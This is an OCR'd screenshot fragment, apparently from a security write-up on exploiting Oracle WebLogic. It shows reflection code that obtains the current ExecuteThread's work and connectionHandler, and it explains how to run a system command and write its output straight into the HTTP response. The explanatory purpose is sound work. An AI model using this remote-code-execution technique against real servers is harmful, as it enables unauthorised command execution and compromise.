
var currentThread = 
java.lang.Thread.currentThread();var currentWorker 
= 
java.lang.Class    .forName("weblogic.work.Execute
Thread")    .getDeclaredMethod("getCurrentWork")  
  .invoke(currentThread);var connectionHandler = 
currentWorker.getClass()    .getDeclaredField("con
nectionHandler");
After that, we get access to the response object’s
output stream, responsible for sending the
response back to the client. The next step is to
execute a system command and write its output
directly to the output stream, which will write the
data to the response. Then we interrupt the
current thread in order to prevent further code
from running: